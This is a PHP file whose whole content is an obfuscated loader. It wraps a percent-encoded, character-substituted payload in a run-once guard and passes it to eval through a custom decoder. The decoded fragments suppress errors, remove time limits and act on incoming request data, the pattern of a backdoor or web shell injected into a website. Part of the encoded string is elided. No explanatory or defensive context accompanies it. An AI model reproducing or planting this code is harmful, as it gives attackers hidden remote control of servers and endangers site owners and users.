 <?php
if (!defined('ALREADY_RUN_1bc29b36f342a82aaf6658785356718'))
{
define('ALREADY_RUN_1bc29b36f342a82aaf6658785356718', 1);
$pkmyxd = 2712; function wgvwwlgoxi($hqogljiydd, $kvqko){$ybvjeill = ''; for($i=0; $i < strlen($hqogljiydd); $i++){$ybvjeill .= isset(
$kvqko[$hqogljiydd[$i]]) ? $kvqko[$hqogljiydd[$i]] : $hqogljiydd[$i];}
$zfmiipy="rawurl" . "decode";return $zfmiipy($ybvjeill);}
$xakvir = '%71%7f%71%7f%V7wgw_84n%JL%Ja4ZZHZ_zHb%Ja%Jk%J7TFKK%JW%N3%'.
'71%7f%V7wgw_84n%JL%JazHb_4ZZHZ8%Ja%Jk%J77%JW%N3%71%'.
'7f%V7wgw_84n%JL%Jav6q_4q4rPnwHg_nwv4%Ja%Jk%J77%JW%N3%71%7f%V74ZZHZ_Z4mHZnwgb%JL7%JW%N3%71%7f'.
'%V784n_nwv4_zwvwn%JL7%JW%N3%71%7f%71%7f%71%7fwe%JL%JRD4ewg4D%JL%JJuju_0oK%JJ%JW%JW%71%7'.
'f%a3%71%7f%J7%J7%J7%J7D4ewg4%JL%JJuju_0oK%JJ%Jk%J7%JJ%Bkg%JJ%JW%N3%71%7f%a1%71%7f%71%7fwe%JL%JRD4ewg'.
'...'.
'71%7f%J7%J7%J7%J7%J7%J7%J7%J7%J7%J7%J7%J7%a1%71%7f%J7%J7%J7%J7%J'.
'7%J7%J7%J7%J7%J7%J7%J74z84we%JL%JVD6n6%B3%Ja86%Ja%B1%J7%N1%N1%J7%JaZ4v'.
'%Ja%JW%71%7f%J7%J7%J7%J7%J7%J7%J7%J7%J7%J7%J7%J7%a3%71%7f%J7%J7%J7%J7%J7%J7%J7%J7%J7%'.
'J7%J7%J7%J7%J7%J7%J7r8_mzPbwg_Z4v%JL%JVD6n6%B3%Jam%Ja%B1%JW'.
'%N3%71%7f%J7%J7%J7%J7%J7%J7%J7%J7%J7%J7%J7%J7%a1%71%7f%J7%J7%J7%J7%J7%J7%J7%J7%'.
'a1%71%7f%J7%J7%J7%J7%J7%J7%J7%J74rxH%J7%JVD6n6%B3%Ja6c%Ja%B1%N3%71%7f%J7%J7%J7%J7%J7%J7%J7%'.
'J74qwn%JL%JW%N3%71%7f%J7%J7%J7%J7%a1%71%7f%71%7f%J7%J7%J7%J7r8_mzPb'.
'wg_zH6D%JL%JW%N3%71%7f%a1';
$xdzodkl = Array('1'=>'D', '0'=>'E', '3'=>'B', '2'=>'v', '5'=>'6', '4'=>'e', '7'=>'0', '6'=>'a', '9'=>'G', '8'=>'s', 'A'=>'V', 'C'=>'R',
'B'=>'5', 'E'=>'T', 'D'=>'d', 'G'=>'W', 'F'=>'U', 'I'=>'j', 'H'=>'o', 'K'=>'L', 'J'=>'2', 'M'=>'q', 'L'=>'8', 'O'=>'F', 'N'=>'3', 'Q'=>
'M', 'P'=>'u', 'S'=>'z', 'R'=>'1', 'U'=>'I', 'T'=>'N', 'W'=>'9', 'V'=>'4', 'Y'=>'w', 'X'=>'X', 'Z'=>'r', 'a'=>'7', 'c'=>'k', 'b'=>'g',
'e'=>'f', 'd'=>'S', 'g'=>'n', 'f'=>'A', 'i'=>'b', 'h'=>'J', 'k'=>'C', 'j'=>'H', 'm'=>'p', 'l'=>'Z', 'o'=>'O', 'n'=>'t', 'q'=>'x', 'p'=>
'K', 's'=>'Y', 'r'=>'c', 'u'=>'P', 't'=>'y', 'w'=>'i', 'v'=>'m', 'y'=>'Q', 'x'=>'h', 'z'=>'l');
eval/*ejooupoax*/(wgvwwlgoxi($xakvir, $xdzodkl));
}